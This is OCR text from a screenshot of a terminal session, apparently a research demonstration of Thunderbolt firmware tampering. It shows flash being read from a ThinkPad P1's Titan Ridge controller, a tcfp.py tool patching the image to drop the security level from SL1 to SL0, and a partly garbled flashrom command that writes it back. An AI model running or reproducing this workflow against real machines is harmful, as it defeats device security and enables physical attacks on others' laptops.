 tcfp (bash)
⌥⌘1
bash
master
Chip status register: Block Protect 0 (BP0) is not set
Chip status register: Write Enable Latch (WEL) is not set
Chip status register: Write In Progress (WIP/BUSY) is not set
Block protection is disabled.
Reading flash... done.
Raw bitbang mode version 1
Bus Pirate shutdown completed.
0xiphorus@xplptp:/Volumes/Data/PCIe-project/repos/tcfp$ python3 tcfp.py parse /tmp/victim-tb-controller-firmware.bin
Vendor ID : 0x109
PCI ID : 0x15ea
PCI Device Name : JHL7540 Thunderbolt 3 Bridge [Titan Ridge 4C 2018]
Model ID : 0x1711
NVM version : 36 (0x24)
Vendor : Lenovo
Device : ThinkPad P1
Security Level : SL1
0xiphorus@xplptp:/Volumes/Data/PCIe-project/repos/tcfp$ python3 tcfp.py patch /tmp/victim-tb-controller-firmware.bin
Vendor ID : 0x109
PCI ID : 0x15ea
PCI Device Name : JHL7540 Thunderbolt 3 Bridge [Titan Ridge 4C 2018]
Model ID : 0x1711
NVM version : 36 (0x24)
Vendor : Lenovo
Device : ThinkPad P1
Security Level : SL1
Image patched succesfully.
0xiphorus@xplptp:/Volumes/Data/PCIe-project/repos/tcfp$ python3 tcfp.py parse /tmp/victim-tb-controller-firmware.bin
Vendor ID : 0x109
PCI ID : 0x15ea
PCI Device Name : JHL7540 Thunderbolt 3 Bridge [Titan Ridge 4C 2018]
Model ID : 0x1711
NVM version : 36 (0x24)
Vendor : Lenovo
Device : ThinkPad P1
Security Level : SL0
0xiphorus@xplptp:/Volumes/Data/PCIe-project/repos/tcfp$ flashrom -p buspirate_spi:dev=/dev/tty.usbmodem000000011,serialspeed=115200,spispeed
=1M -VV -c "MX25L8005/MX25L8006E/MX25L8008E/MX25V8005" - "/tmp/victim-tb-controller-firmware.bin"
tcfp (bash)
PCIeScreamer
Saleae Logic Softw...
HP ZR22w